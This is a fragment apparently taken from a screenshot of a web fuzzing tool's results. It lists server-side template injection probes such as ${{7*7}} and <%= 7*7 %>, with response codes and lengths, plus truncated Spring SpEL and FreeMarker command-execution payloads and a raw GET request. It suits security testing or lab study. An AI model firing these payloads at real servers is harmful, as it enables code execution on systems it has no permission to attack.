 7 ${3*3} 200 226 10860 ${3*3}
8 ${42*42} 200 229 10862 ${42*42}
9 ${6*6} 200 179 10860 ${6*6}
10 ${7*7} 200 200 10860 ${7*7}
11 ${{3*3}} 500 1061 3684
12 ${{7*7}} 500 236 3684
13 ${{<%[%'"}}%\ 500 266 3702
14 *{7*7} 200 187 10860 *{7*7}
15 *{T(org.apache.commons.io.IOUtils).toString(T(java.l... 200 1035 10971 *{T(org.apache.commons.io.IOUtils).toSt...
16 42*42 200 190 10859 42*42
17 <#assign ex = "freemarker.template.utility.Execute"... 200 229 10950 &lt;#assign ex = &quot;freemarker.tem...
18 <%= 3 * 3 %> 200 181 10872 &lt;%= 3 * 3 %&gt;
19 <%= 7 * 7 %> 200 802 10872 &lt;%= 7 * 7 %&gt;
20 <%= 7*7 %> 200 196 10870 &lt;%= 7*7 %&gt;
Request Response
Pretty Raw Hex \n
1 GET /?message=$%7b%7b3%2a3%7d%7d HTTP/2
rce pool
Settings
Settings